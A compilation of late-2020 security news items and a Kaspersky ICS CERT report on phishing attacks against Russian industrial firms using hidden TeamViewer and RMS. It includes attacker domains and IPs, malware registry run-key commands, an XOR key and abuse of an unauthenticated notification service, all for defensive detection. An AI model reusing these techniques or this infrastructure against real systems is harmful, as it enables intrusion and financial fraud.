Specifically, the adversary switched to using the web interface of RMS’s cloud infrastructure as a notification channel for getting the infected machine’s TeamViewer ID, instead of the malware command and control servers. In an ongoing attack, spyware and Mimikatz have been employed for credential theft.
Pretending to be business partners of the targeted organization, the hackers ask their intended victims to review attached documents. The emails are individually crafted for each victim and the attachments are password-protected, to prevent scanning by anti-virus engines.
The attachment contains obfuscated JavaScript scripts and legitimate PDF files. In recent attacks, the hackers started using actual documents related to the organization’s activity, including scanned copies of memos, letters, and procurement documentation forms, seemingly stolen in earlier attacks.
The JavaScript script would launch the malware, which installs a version of TeamViewer, as well as additional malware when more information needs to be collected from the target machine. In previous attacks, the hackers employed malicious DLLs to hide TeamViewer’s user interface and keep the attack out of sight.
Payloads fetched by the malicious scripts are stored on resources mimicking the websites of Russian-speaking companies, Kaspersky says.
Victims of these attacks include Russian companies from the manufacturing, oil and gas, metal industry, engineering, energy, construction, mining, and logistics sectors. The attackers appear to have a particular interest in the energy sector.
The purpose of the campaign is to steal money from the targeted organizations and Kaspersky believes that a Russian-speaking group is behind it. The adversary gains complete control of the target systems, after which they start looking for financial and accounting software and relevant documents, which are used to commit financial fraud.
“Clearly, the attackers’ remote access to infected systems also poses other threats, such as the organization’s sensitive data being leaked, systems being put out of operation, etc. As the latest events have shown, the attackers use documents that were probably stolen from organizations to carry out subsequent attacks, including attacks on victim companies’ partners,” Kaspersky concludes.
Hackers Demand $11 Million From Capcom After Ransomware Attack
6.11.20 Ransomware Securityweek
A group of cybercriminals that breached the systems of Japanese video game giant Capcom is demanding $11 million after deploying ransomware and stealing vast amounts of data.
Capcom, which has operations in the US, Europe and East Asia, is best known for games such as Resident Evil, Street Fighter, Devil May Cry, Monster Hunter, Ace Attorney and Mega Man.
The company revealed on November 4 in a press release that it detected unauthorized access to its internal networks a couple of days earlier. Capcom said it was forced to halt some operations and that the incident impacted its email and file servers, among other systems. It claimed that it had found no evidence of customer information being compromised.
However, the cybercriminals who breached Capcom, a group that uses the ransomware known as Ragnar Locker, claim to have stolen more than 1 TB of files, including accounting files, banking statements, financial reports, tax documents, intellectual property, proprietary business information, personal information of employees and customers, corporate contracts, emails, private chats, and various other types of information.

A researcher who uses the online moniker pancak3 told SecurityWeek that he learned from the attackers that they are initially asking Capcom to pay $11 million in bitcoin.
The researcher says the hackers claim their ransomware encrypted roughly 2,000 Capcom servers, including file servers. The attackers have posted some screenshots to prove that they’ve gained access to sensitive information.
Ragnar Locker operators demanded a similar ransom from renewable energy company EDP, whose systems they breached in May. The same ransomware is also believed to have been involved in recent attacks targeting the United Nations’ International Maritime Organization and French shipping giant CMA CGM.
Update Your iOS Devices Now — 3 Actively Exploited 0-Days Discovered
6.11.20 Apple Thehackernews
Apple on Thursday released multiple security updates to patch three zero-day vulnerabilities that were revealed as being actively exploited in the wild.
Rolled out as part of its iOS, iPadOS, macOS, and watchOS updates, the flaws reside in the FontParser component and the kernel, allowing adversaries to remotely execute arbitrary code and run malicious programs with kernel-level privileges.
The zero-days were discovered and reported to Apple by Google's Project Zero security team.
"Apple is aware of reports that an exploit for this issue exists in the wild," the iPhone maker said of the three zero-days without giving any additional details so as to allow a vast majority of users to install the updates.
The list of impacted devices includes iPhone 5s and later, iPod touch 6th and 7th generation, iPad Air, iPad mini 2 and later, and Apple Watch Series 1 and later.
The fixes are available in versions iOS 12.4.9 and 14.2, iPadOS 14.2, watchOS 5.3.9, 6.2.9, and 7.1, and as a supplemental update for macOS Catalina 10.15.7.
According to Apple's security bulletin, the flaws are:
CVE-2020-27930: A memory corruption issue in the FontParser library that allows for remote code execution when processing a maliciously crafted font.
CVE-2020-27932: A memory initialization issue that allows a malicious application to execute arbitrary code with kernel privileges.
CVE-2020-27950: A type-confusion issue that makes it possible for a malicious application to disclose kernel memory.
"Targeted exploitation in the wild similar to the other recently reported 0days," said Shane Huntley, Director of Google's Threat Analysis Group. "Not related to any election targeting."
The disclosure is the latest in the string of zero-days Project Zero has reported since October 20. First came the Chrome zero-day in Freetype font rendering library (CVE-2020-15999), then a Windows zero-day (CVE-2020-17087), followed by two more in Chrome and its Android variant (CVE-2020-16009 and CVE-2020-16010).
A patch for the Windows zero-day is expected to be released on November 10 as part of this month's Patch Tuesday.
While more details are awaited on whether the zero-days were abused by the same threat actor, it's recommended that users update their devices to the latest versions to mitigate the risk associated with the flaws.
Capcom cyberattack
6.11.20 Attack Threatpost
The Resident Evil creator reportedly been hit in a ransomware attack that stole 1TB of sensitive data.
Video game giant Capcom has reportedly been hit by a ransomware attack that affected access to certain systems – including email and file servers – and encrypted 1 terabyte (TB) of sensitive data.
The Japanese video game developer and publisher has developed a number of multi-million selling game franchises – including Resident Evil, Street Fighter and Darkstalkers. The company first detected the cyberattack on Monday morning; it confirmed the hack was due to unauthorized access carried out by a third party, and halted some operations of its internal networks later in the day.
“Capcom expressed its deepest regret for any inconvenience this may cause to its various stakeholders,” the company said in a Wednesday advisory on its website. “Further, it stated that at present there is no indication that any customer information was breached. This incident has not affected connections for playing the company’s games online or access to its various websites.”
Currently, the company is consulting with law enforcement and taking measures to restore its systems. There are no further details on how the attack began at this time.
According to Bleeping Computer, the Ragnar Locker ransomware was used in the cyberattack. The Ragnar Locker ransomware is a novel strain known to distribute ransomware payloads via virtual machines. The attackers behind the Ragnar Locker ransomware in particular are known for stealing data before encrypting networks, as was the case in April, in an attack on the North American network of Energias de Portugal (EDP). The cyberattackers claimed to have stolen 10 TB of sensitive company data, and demanded a payment of 1,580 Bitcoin (approximately $11 million).
Bleeping Computer was able to access the ransom note that was on Capcom’s computers during the attack. The note claims that the ransomware gang has downloaded more than 1TB of company data – including banking statements and financial files, Intellectual Property, corporate agreements and contracts, non-disclosure agreements and private corporate correspondence (such as emails, marketing presentations, audit reports). The note also contains a link to a private data leak page on the ransomware’s website, as well as a link to the Ragnar Locker Tor negotiation site, according to Bleeping Computer.
“According to reports, ransomware operators leveraging the Ragnar Locker ransomware variant are responsible for the attack; however, Capcom has not directly confirmed this,” Jamie Hart, Cyber Threat Intelligence Analyst at Digital Shadows, told Threatpost. “Threat actors may target companies within the video game industry due to the potential for a high payout.”
The attack is not the first time threat actors have been observed targeting video game development organizations, said Hart. For instance, the operators of the Egregor ransomware targeted game developers Ubisoft and Crytek in October. Additionally, the operators of the Sodinokibi (REvil) ransomware have reportedly promised an attack targeting a very large video game developer in the future.
Ransomware attacks as a whole have spiked during the pandemic so far in 2020; with cybercriminals targeting everything from hospitals to local counties during the U.S. Election to universities.
Apple addresses three actively exploited iOS zero-days
6.11.20 Apple Securityaffairs
Apple released iOS 14.2 that addressed three zero-day vulnerabilities in its mobile OS that have been abused in attacks in the wild.
Apple has addressed three iOS zero-day vulnerabilities actively exploited in attacks the wild and affecting iPhone, iPad, and iPod devices.
The zero-day vulnerabilities have been fixed by the IT giant with the release of iOS 14.2, iOS users are advised to install it immediately.
“Apple is aware of reports that an exploit for this issue exists in the wild,” reads the security advisory.
Apple also fixed the flaws with the release of iPadOS 14.2 and watchOS 5.3.8, 6.2.9, and 7.1. The issues have also been addressed with the release of iOS 12.4.9 for older generation iPhone devices.
“Targeted exploitation in the wild similar to the other recently reported 0days,” said Shane Huntley, Director and Google’s Threat Analysis Group. “Not related to any election targeting.”
The vulnerabilities are related to three recently disclosed vulnerabilities in Chrome (CVE-2020-17087, CVE-2020-16009, CVE-2020-16010) and in the Windows OS (CVE-2020-17087).
According to Google Project Zero team lead Ben Hawkes, the three iOS zero-days are:
CVE-2020-27930 — A memory corruption issue in the iOS FontParser component that was addressed with improved input validation and that lets attackers run code remotely on iOS devices.
CVE-2020-27932 — A type confusion issue in the iOS kernel that was addressed with improved state handling and that lets attackers run malicious code with kernel-level privileges.
CVE-2020-27950 — A memory initialization issue in the iOS kernel that allows attackers to retrieve content from an iOS device’s kernel memory.
Experts pointed out that the three flaws have been chained to fully compromise iPhone devices remotely.
Google has not published technical details about the threat actors that exploited the above issues in their attacks and their targets.
It is not clear if the threat actors have exploited the vulnerabilities in targeted attacks or in large-scale campaigns.
Private Prison Operator GEO Group Discloses Data Breach
6.11.20 Incindent Securityweek
Florida-based private prison operator GEO Group this week revealed that it was recently targeted in a cyberattack that involved ransomware and which may have resulted in the theft of sensitive information.
The GEO Group operates over 120 jails, rehabilitation facilities, processing centers, and community reentry centers in North America, the UK, Australia and South Africa. In the United States, it also operates some of the controversial ICE detention centers.
The company revealed on November 3 that it discovered a data breach on August 19. Hackers gained access to GEO’s network and deployed a piece of ransomware.
Once the breach was detected, the company rushed to cut off all connections between the compromised corporate servers and facilities, data centers and the corporate office. However, an investigation revealed that the attackers may have accessed personal and protected health information.
The exposed information includes name, address, date of birth, social security number, driver’s license number, employee ID number, and medical treatment and other health-related information. GEO says it’s not aware of any cases of fraud or misuse of personal information resulting from this breach.
The company has started sending out notices to current and former employees and it has also informed the Securities and Exchange Commission (SEC) through an 8-K form.
GEO said in the SEC filing that the incident impacted a “portion” of its technology systems and a “limited amount of data that contained personally identifiable information and protected health information.”
“The Company recovered its critical operating data and the incident has not had a significant impact on the Company’s business operations or its ability to perform the services required under GEO’s contracts with its government customers to care for the individuals entrusted to GEO’s facilities and programs,” GEO said.
It added, “Based on its assessment and on the information currently known and obtained through the investigation of the incident, the Company does not believe the incident will have a material impact on its business, operations or financial results. The Company carries insurance, including cyber insurance, commensurate with its size and the nature of its operations.”
Chinese APT Uses DLL Side-Loading in Attacks on Myanmar
6.11.20 APT Securityweek
A Chinese threat actor is leveraging DLL side-loading for the execution of malicious code in attacks targeting organizations in Myanmar, Sophos security researchers reveal.
DLL side-loading is a technique that uses malicious DLLs that spoof legitimate ones, and which relies on legitimate Windows applications to load and execute the code.
The method has been abused by many advanced persistent threat (APT) groups, mostly operating out of China, with the earliest attacks observed in 2013. Cybercrime groups have since adopted the technique as well.
As part of the recent attacks, DLL side-loading was used to load code that included poorly written English plaintext strings featuring politically inspired messages. Common to all of the observed samples was the use of the same program database (PDB) path, some of them containing the folder name “KilllSomeOne.”
The attacks, Sophos says, targeted organizations in Myanmar, both non-governmental entities and other organizations.
The targets and the characteristics of the employed malware led the security researchers to the conclusion that the attacks were launched by a Chinese threat actor.
The researchers identified four different side-loading scenarios that the adversary used. In two of them, a simple shell payload was delivered, with more complex malware delivered in the other two. In some attacks, combinations of the two scenarios were used.
Analysis of the attacks also revealed an effort to conceal execution, as well as apparent attempts to remove previous infections with the PlugX malware.
The hackers behind these attacks, Sophos notes, are neither highly skilled, nor below average. They used simple implementations in coding and messages hidden in the code that resemble the activities of script kiddies, while their targeting and deployment resemble those of established APT groups.
“Based on our analysis, it’s not clear whether this group will go back to more traditional implants like PlugX or keep going with their own code,” Sophos notes.
North Korean Hackers Used 'Torisma' Spyware in Job Offers-based Attacks
6.11.20 BigBrothers Thehackernews
A cyberespionage campaign aimed at aerospace and defense sectors in order to install data gathering implants on victims' machines for purposes of surveillance and data exfiltration may have been more sophisticated than previously thought.
The attacks, which targeted IP-addresses belonging to internet service providers (ISPs) in Australia, Israel, Russia, and defense contractors based in Russia and India, involved a previously undiscovered spyware tool called Torisma stealthily monitor its victims for continued exploitation.
Tracked under the codename of "Operation North Star" by McAfee researchers, initial findings into the campaign in July revealed the use of social media sites, spear-phishing, and weaponized documents with fake job offers to trick employees working in the defense sector to gain a foothold on their organizations' networks.
The attacks have been attributed to infrastructure and TTPs (Techniques, Tactics, and Procedures) previously associated with Hidden Cobra — an umbrella term used by the US government to describe all North Korean state-sponsored hacking groups.
The development continues the trend of North Korea, a heavily sanctioned country, leveraging its arsenal of threat actors to support and fund its nuclear weapons program by perpetrating malicious attacks on US defense and aerospace contractors.

While the initial analysis suggested the implants were intended to gather basic victim information so as to assess their value, the latest investigation into Operation North Star exhibits a "degree of technical innovation" designed to remain hidden on compromised systems.
Not only did the campaign use legitimate job recruitment content from popular US defense contractor websites to lure targeted victims into opening malicious spear-phishing email attachments, the attackers compromised and used genuine websites in the US and Italy — an auction house, a printing company, and an IT training firm — to host their command-and-control (C2) capabilities.
"Using these domains to conduct C2 operations likely allowed them to bypass some organizations' security measures because most organizations do not block trusted websites," McAfee researchers Christiaan Beek and Ryan Sherstibitoff said.
What's more, the first-stage implant embedded in the Word documents would go on to evaluate the victim system data (date, IP Address, User-Agent, etc.) by cross-checking with a predetermined list of target IP addresses to install a second implant called Torisma, all the while minimizing the risk of detection and discovery.
This specialized monitoring implant is used to execute custom shellcode, in addition to actively monitoring for new drives added to the system as well as remote desktop connections.
"This campaign was interesting in that there was a particular list of targets of interest, and that list was verified before the decision was made to send a second implant, either 32 or 64 bits, for further and in-depth monitoring," the researchers said.
"Progress of the implants sent by the C2 was monitored and written in a log file that gave the adversary an overview of which victims were successfully infiltrated and could be monitored further."
Attacks on industrial enterprises using RMS and TeamViewer: new data
5.11.20 ICS Securelist
In summer 2019, Kaspersky ICS CERT identified a new wave of phishing emails containing various malicious attachments. The emails target companies and organizations from different sectors of the economy that are associated with industrial production in one way or another.
We reported these attacks in 2018 in an article entitled “Attacks on industrial enterprises using RMS and TeamViewer“, but recent data shows that the attackers have modified their attack techniques and that the number of enterprises facing the threat of infection is growing.
Before publishing this report, we waited for the vendor of the RMS software to make changes to its services to ensure that the results of this research could not be used to exploit vulnerabilities.
This report in a nutshell:
From 2018 to at least the early fall of 2020, attackers sent phishing emails laced with malware.
The attacks make use of social engineering techniques and legitimate documents, such as memos and documents detailing equipment settings or other industrial process information, which have apparently been stolen from the company under attack or its business partners.
The attacks still use remote administration utilities. The graphical user interface of these utilities is hidden by the malware, enabling the attackers to control infected systems without their users’ knowledge.
In the new version of the malware, the attackers changed the notification channel used after infecting a new system: instead of malware command-and-control servers, they use the web interface of the RMS remote administration utility’s cloud infrastructure.
Stealing money from the organization under attack remains the main objective of the attackers.
During an ongoing attack, the cybercriminals use spyware and the Mimikatz utility to steal authentication credentials that are subsequently used to infect other systems on the enterprise network.
The full article is available on Kaspersky Threat Intelligence.
For more information please contact: ics-cert@kaspersky.com.
Technical Analysis
Since we described the technical details of this series of attacks in our previous report, Attacks on industrial enterprises using RMS and TeamViewer, in this document we only list the main stages of an attack and describe the changes to the attackers’ tactics and toolset that have been implemented since the publication of the previous report.
Spreading
Phishing emails used in this attack are in most cases disguised as business correspondence between organizations. Specifically, the attackers send claim letters on behalf of a large industrial company.
Phishing email disguised as a claim letter
In the earlier attack series, the attackers used a sender email address with a domain name that was similar to the official website address of the organization on whose behalf their phishing emails were sent. Now they use public email services to send their phishing emails and they use a different technique to mislead message recipients and persuade them to open a malicious attachment: they pretend to be a real business partner or to represent a real subsidiary of the company under attack and ask the recipient to view the documents attached by the deadline specified in the email, explaining the request by the approaching end of a purchase tender, possible penalties or the need to review equipment configuration data as soon as possible.
It should also be emphasized that the phishing emails are individually crafted for each specific company that is attacked. This is demonstrated by the fact that the name of the company under attack is mentioned in the email text, as well as by the documents used by the attackers as attachments (descriptions of the documents are provided below). In some of the cases identified earlier, the attackers also addressed the recipient by his or her full name.
Phishing email sent on behalf of a contractor
Attachments used in phishing emails are password-protected archives, with the password provided in the message body. The attackers explain this method of sending information by referring to confidentiality considerations in the message body, but in reality password protection prevents files stored in the archive from being scanned with antivirus tools.
Malware Features
The archive attached to a phishing email contains several malicious obfuscated JS scripts that have an identical functionality but slightly different structure due to different code obfuscation techniques being used. The script names are usually disguised as document names.
If a user runs one of these scripts, two files are unpacked and opened: a malicious program detected as HEUR:Backdoor.Win32.Generic, and a legitimate PDF file. Some JS script variants found in phishing emails download these files from a remote server rather than extracting them from the script’s body.
In earlier attacks, to ensure that the user didn’t have questions regarding the absence of the documents mentioned in the message body and to distract the user while installing the malware, the attackers opened a damaged PDF document or image or launched a legitimate software installer.
Image opened by the malware in earlier attacks
In their later attacks, the threat actor began to use actual documents related to the attacked organization’s area of work. A document can look like one created by a business partner or even the attacked organization itself. Specifically, documents used in attacks include scan copies of memos, letters to subsidiaries and contractors, as well as procurement documentation forms that were apparently stolen earlier.
PDF document containing instructions for subsidiaries, used by the attackers
A fact of particular interest is that in some cases, the attackers used documents containing industrial equipment configuration data and other information related to the industrial process.
Specifically, screenshots from the DIGSI application have been used. The application is designed to configure relay systems manufactured by Siemens.
DIGSI software screenshot 1
DIGSI is used by electric power facilities, such as substations, to configure their relay protection systems.
DIGSI software screenshot 2
Screenshot of a relay system’s configuration matrix. List of setpoints
We also found screenshots with transformer oscillograms in documents used by the attackers:
Vector diagrams with oscillograms
It is worth noting that the last screenshot shows oscillograms for a system at the moment of an accident.
Phishing emails with such screenshots do not call for the settings shown in attached documents to be implemented. It is most likely that the attackers use documents with the above screenshots to distract the personnel while the malware is being installed. Since the data mentioned above can provide a relay protection expert with information on standard settings used at the facility, the fact that the attackers have such screenshots at their disposal is cause for concern.
The JS script then launches the malware, which installs a version of TeamViewer, a remote administration tool (RAT), modified by the attackers. As in earlier attacks, the attackers use a malicious DLL library to hide the graphical user interface in order to control the infected system without the user’s knowledge.
If additional information needs to be collected, the attackers download an additional set of malware selected specifically for each victim. This can be spyware designed to collect credentials for a variety of programs and services, including email clients, browsers, SSH/FTP/Telnet clients, as well as recording keypresses and making screenshots. In some cases, the Mimikatz utility is used to collect account credentials for Windows accounts entered on the compromised system. The use of Mimikatz poses a particular danger, because it can provide the attackers with access to a large number of systems on the enterprise’s network.
In most cases, the attackers disguise malware components as Windows components to hide traces of malicious activity on the system.
Infrastructure
While analyzing the new series of attacks, we noticed two ways in which the infrastructure is organized differently from that used in earlier attacks.
First, the attackers use resources disguised as websites of existing Russian-speaking companies to store files downloaded by malicious JS scripts at the system infection stage.
The second and more important difference is that the attackers no longer use a malware command-and-control server in their communication with infected systems.
The main reason for having a malware command-and-control server in this type of attack was the need to get the infected machine’s ID in the TeamViewer system. The attackers already had any other information they needed (the password required to connect was provided in a special configuration file). In the new series of attacks, the attackers sent the infected machine’s TeamViewer ID using the legitimate infrastructure of the RMS remote administration system.
This was possible because the RMS remote administration infrastructure has a dedicated web service designed to notify the administrator that an RMS distribution package has been installed on a remote system. To send the notification, the RMS server generates an email message that contains the machine’s ID in the RMS system in the message body. For the message to be generated, it is sufficient for the RMS client to send an HTTP POST request to the dedicated web page, providing the following data: product name, ID of the language pack used in the system, user name, computer name, email address to which the notification should be delivered, and the machine’s ID in the RMS system assigned after installing the program.
Attack kill chain
The underlying mechanism of the web service contained a vulnerability: it did not use any kind of authorization procedure. The malicious DLL responsible for hiding the TeamViewer graphic interface included code for sending the request described above to the RMS server. However, it sent the machine’s ID in the TeamViewer system instead of its ID in the RMS system. The ID length in the TeamViewer system is different from the ID length in the RMS system; however, since there is no verification of the contents of fields sent to the server in the HTTP POST request, a notification message with information on a newly infected machine was successfully delivered to the attacker’s address.
Kaspersky ICS CERT has notified RMS developers that their infrastructure is being used for criminal purposes, providing them with all the technical details needed to close the vulnerability. To date, the vulnerability has not been closed by the developers, but a workaround, filtration based on an address whitelist, has been implemented.
In other words, the functionality still works, but notification emails are only sent to email addresses included in a special list of customers ‘verified’ by RMS developers.
For technical details about this vulnerability please contact: ics-cert@kaspersky.com
Victims
As mentioned above, the vast majority of attacked systems are industrial enterprises in Russia representing various sectors of the economy. We identified attacks on companies from the following industries:
Manufacturing
Oil and gas
Metal industry
Engineering
Energy
Construction
Mining
Logistics
Consequently, this is not a case of an attack narrowly targeting one specific industry; however, since most legitimate documents used in the attacks are from the energy sector, it can be assumed that the attackers have a particular interest in the sector.
Attribution
We are convinced that a Russian-speaking group is behind these attacks.
The main arguments in favor of this theory were offered in our previous report, “Attacks on industrial enterprises using RMS and TeamViewer“.
Note also that the code used to send requests to the RMS server, which was identified in the process of analyzing the new version of the malicious DLL, contains a language ID for the Russian localization of the operating system.
According to available information, the main objective of the criminals is to steal money from victim organizations’ accounts. This means that the attackers must have a good understanding of the financial workflow, which differs in some of its aspects from country to country, and support the appropriate infrastructure for cash withdrawal.
The group does not use any sophisticated tactics or technologies, but it carefully prepares each attack and expertly uses social engineering techniques, as well as technologies that are already known from attacks staged by other criminal groups.
We believe that the group includes people responsible for the technical aspect of infecting victims’ systems, as well as people responsible for financial operations, i.e., for stealing money from the group’s victims.
Conclusions
The threat actor continues to attack industrial enterprises successfully using relatively simple techniques, but its methods are evolving. To persuade users of the legitimacy of phishing emails, criminals have begun to use documents that were apparently stolen during earlier attacks. It is worth noting that some of the documents used for this purpose contain information on industrial equipment settings and industrial process parameters. This is one more reason to believe that these attacks specifically target industrial enterprises.
The main technical change in the attacks is that the attackers have discarded the most vulnerable stage in data collection and transmission – that is, malware command-and-control servers, which can be disconnected by the hosting provider or blocked by information security systems. Instead, new system infection notifications are delivered via the legitimate web interface of the RMS remote administration utility’s cloud infrastructure. Resources disguised as legitimate websites of existing organizations are used to store malware samples.
The attackers have full control of an infected system from the moment it becomes infected. Stealing money from the organization’s accounts remains their main objective. When the attackers connect to a victim’s computer, they look for financial and accounting software (1C accounting software, bank-client, etc.). In addition, they find and analyze procurement-related accounting documents and peruse the email correspondence of the enterprise’s employees. After that, the attackers look for various ways in which they can commit financial fraud. We believe that the criminals are able to substitute the bank details used to pay invoices.
Clearly, the attackers’ remote access to infected systems also poses other threats, such as the organization’s sensitive data being leaked, systems being put out of operation, etc. As the latest events have shown, the attackers use documents that were probably stolen from organizations to carry out subsequent attacks, including attacks on victim companies’ partners.
If you have encountered an attack of this kind, you can report it to us through a form on our website.
Recommendations
Train employees at enterprises in using email securely and, specifically, in identifying phishing messages
Restrict the ability of programs to gain SeDebugPrivilege privileges (wherever possible)
Install antivirus software with support for centrally managing the security policy on all systems; keep the antivirus databases and program modules of security solutions up to date
Use accounts with domain administrator privileges only when necessary. After using such accounts, restart the system on which the authentication was performed
Implement a password policy with password strength and regular password change requirements
If it is suspected that some systems are infected: remove all third-party remote administration utilities, scan these systems with antivirus software and force a change of passwords for all accounts that have been used to log on to compromised systems
Monitor network connections for any traces of remote administration utilities installed without proper authorization. Make a special emphasis on the use of RMS and TeamViewer utilities
Use network activity filtration systems to block connections to servers and IP addresses listed in Appendix I – Indicators of Compromise
Never use obsolete versions of the TeamViewer utility (versions 6.0 and earlier). To discover any instances of obsolete versions of TeamViewer being used, the YARA rule provided in Appendix I – Indicators of Compromise can be used
It should be noted that, since the attack uses legitimate remote administration software, that software can remain on the victim’s computer and continue operating even when the malicious downloader has been removed. If remote administration software has been identified at the stage of scanning corporate systems, it should be determined in each case whether it was installed legitimately
For more information please contact: ics-cert@kaspersky.com
Appendix I – Indicators of Compromise
File Hashes (malicious documents, malware, emails etc.)
386a1594a0add346b8fbbebcf1547e77
203e341cf850d7a05e44fafc628aeaf1
3b79aacdc33593e8c8f560e4ab1c02c6
ea1440202beb02cbb49b5bef1ec013c0
1091941264757dc7e3da0a086f69e4bb
72f206e3a281248a3d5ca0b2c5208f5f
da4dff233ffbac362fee3ae08c4efa53
d768a65335e6ca715ab5ceb487f6862f
9219e22809a1dff78aac5fff7c80933c
86e14db0bcf5654a01c1b000d75b0324
File Names
Акт.js
Запрос 17782-09-1.js
Перечень документов.js
спецификация на оборудование xls.js
tv.dll
tv.ini
Some malware modules installed on the system have randomly generated names that follow a specific format. The following regular expression can be used to search for such files:
%TEMP%\\[a-z]{2,3}[0-9]{2}.exe
These files are saved in the temporary file directory (%TEMP%); the first part of the file name consists of two or three Roman characters; the second is a two-digit number followed by the extension .exe
Domains and IPs
timkasprot.temp.swtest[.]ru (RemoteAdmin.Win32.RemoteManipulator.vpj)
77.222.56[.]169 (RemoteAdmin.Win32.RemoteManipulator.vpj)
z-wavehome[.]ru (RemoteAdmin.Win32.RemoteManipulator.vpj)
dncars[.]ru (RemoteAdmin.Win32.RemoteManipulator.vpj)
Yara Rules
The attackers use outdated versions of the TeamViewer client that contain a vulnerability enabling them to hide the utility’s graphic interface. This YARA rule can be used to determine whether there are outdated versions of the TeamViewer software installed on the system. Checking whether any such software found was installed legitimately is a first-priority task.
If instances of outdated versions of the TeamViewer client being used legitimately are identified, it is recommended that the software in question be updated to the latest version.
Registry keys
Key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\rundll32
Value:
rundll32.exe shell32.dll,ShellExec_RunDLL
“%AppData%\Roaming\TeamViewer\5\TeamViewer.exe”
Key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\CCFTray
Value:
rundll32.exe shell32.dll,ShellExec_RunDLL “%temp%\TeamViewer.exe”
Threat actors’ email addresses
timkas@protonmail.com
smoollsrv@gmail.com
nataly@z-wavehome.ru
info@dncars.ru
Appendix II – MITRE ATT&CK Mapping
Tactic Technique/Subtechnique Description
Initial Access T1566.001 Phishing: Spearphishing Attachment
The attackers use phishing emails with archives containing malicious scripts
Execution T1204.002 User Execution: Malicious File
Malicious software is executed when the user opens the file
T1059.007 Command and Scripting Interpreter: JavaScript/Jscript
Used to execute malicious PE and open bait PDF files
Persistence T1547.001 Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder
The malware creates a registry value to run automatically after system restart
Defense Evasion T1027.002 Obfuscated Files or Information: Software Packing
To make analysis more difficult, files of the malware are packed and its code is obfuscated
T1564.001 Hide Artifacts: Hidden Files and Directories
The attributes “hidden” and “system” are assigned to malware files
T1574.001 Hijack Execution Flow: DLL Search Order Hijacking
To hide the GUI of the TeamViewer remote administration utility, a malicious program is loaded into the process instead of a system library
T1036.005 Masquerading: Match Legitimate Name or Location
In most cases, attackers disguise malware components as Windows operating system components to hide the traces of malicious activity in the system
Credential Access T1003.001 OS Credential Dumping: LSASS Memory
The attackers use the Mimikatz utility in cases where they need authentication credentials to infect other systems in an organization
T1056.001 Input Capture: Keylogging
In some cases, malware (class: Spyware) designed to collect logins and passwords for various different programs and services, record keypresses and capture screenshots is downloaded to an infected system
Discovery T1057 Process Discovery
The malware collects information on antivirus software running on the system
T1018 Remote System Discovery
The attackers explore the organization’s other systems to which they can gain access over the network
T1518 Software Discovery
The attackers take notes on which software associated with financial operations is installed on an infected system
Lateral Movement T1021.001 Remote Services: Remote Desktop Protocol
RDP connections with account credentials obtained earlier using the Mimikatz utility are used for lateral movement
Collection T1005 Data from Local System
The attackers analyze documents found on infected systems; these documents can be used in subsequent attacks
T1114.001 Email Collection: Local Email Collection
The attackers analyze the business correspondence of the organization under attack in order to use it for subsequent attacks on the victim’s business partners
T1056.001, T1113 Input Capture: Keylogging and Screen Capture
In some cases, malware (class: Spyware) designed to collect logins and passwords for various different programs and services, record keypresses and capture screenshots is downloaded to an infected system
Command And Control T1071.001 Application Layer Protocol: Web Protocols
To send the TeamViewer ID, an HTTP POST request is sent to the RMS server
T1071.003 Application Layer Protocol: Mail Protocols
The RMS server sends an email to an address controlled by the attackers. The email contains the infected machine’s TeamViewer ID
T1219 Remote Access Software
The attackers use the TeamViewer remote administration utility to connect to the infected system
Exfiltration T1020 Automated Exfiltration
The attackers use malware to receive information collected on the infected system
Impact T1565.001 Data Manipulation: Stored Data Manipulation
Substitution of bank details in payment forms
New KilllSomeOne APT group leverages DLL side-loading
5.11.20 APT Securityaffairs
A new Chinese APT group, tracked as KilllSomeOne, appeared in the threat landscape targeting corporate organizations in Myanmar.
A new Chinese APT group, tracked as KilllSomeOne, was spotted by researchers at Sophos. The advanced cyber-espionage group is targeting corporate organizations in Myanmar with DLL side-loading attacks.
The name KilllSomeOne comes from the phrase ‘KilllSomeOne’ used in the DLL side-loading attacks, the group is using poorly-written English messages relating to political subjects.
Dynamic-link library (DLL) side-loading takes advantage of how Microsoft Windows applications handle DLL files. In such attacks, malware places a spoofed malicious DLL file in a Windows’ WinSxS directory so that the operating system loads it instead of the legitimate file.
The technique was already employed by other Chinese APT groups since 2013, later it was also adopted by other cybercrime gangs in attacks in the wild.
According to Sophos researchers, the KilllSomeOne APT group combines four separate types of side-loading attack in its campaigns.
“We have identified four different side-loading scenarios that were used by the same threat actor. Two of these delivered a payload carrying a simple shell, while the other two carried a more complex set of malware. Combinations from both of these sets were used in the same attacks.” reads the analysis published by Sophos.
Each attack type is connected by the same program database (PDB) path, and some of the samples recorded and connected to the cybercriminals contain the folder name ‘KilllSomeOne.’
In a first attack scenario, hackers leverage a Microsoft antivirus component to load mpsvc.dll that acts as a loader for Groza_1.dat. The attackers use a simple XOR encryption algorithm with the string “Hapenexx is very bad” as a key.

In the second attack scenario, hackers employ a sample that leverages AUG.exe, a loader called dismcore.dll. The APT group uses the same payload and key of the previous scenario, the only difference is that both the file name and decryption key are encrypted with a one-byte XOR algorithm.
“In both of these cases, the payload is stored in the file named Groza_1.dat. The content of that file is a PE loader shellcode, which decrypts the final payload, loads into memory and executes it. The first layer of the loader code contains unused string: AmericanUSA.” continues the analysis.
The other two observed types of KillSomeOne DLL side-loading deliver an installer for the simple shell, they use two different payload files called adobe.dat and x32bridge.dat. The executables derived from these two files are essentially the same and both have the same PDB path:
